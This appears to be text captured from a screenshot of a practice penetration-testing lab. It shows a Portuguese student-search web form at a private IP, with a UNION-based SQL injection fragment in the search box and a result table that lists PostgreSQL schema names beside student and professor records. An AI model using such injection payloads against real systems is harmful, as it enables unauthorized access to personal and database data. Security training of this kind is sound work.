 http://172.16.5.235/search_student
Forums Kali NetHunter Exploit-DB Google Hacking DB
Buscar Aluno
Pesquisar por RA ou Nome
ma_name,null,null,null from information_schema.schemata-- -
🔍 Buscar Aluno
Resultados da Busca
ID RA Nome Cargo
None pg_toast None None
1 2024001 João Silva student
2 2024002 Maria Santos student
None public None None
3 PROF001 Dr. Carlos Mendes professor
None information_schema None None
None pg_catalog None None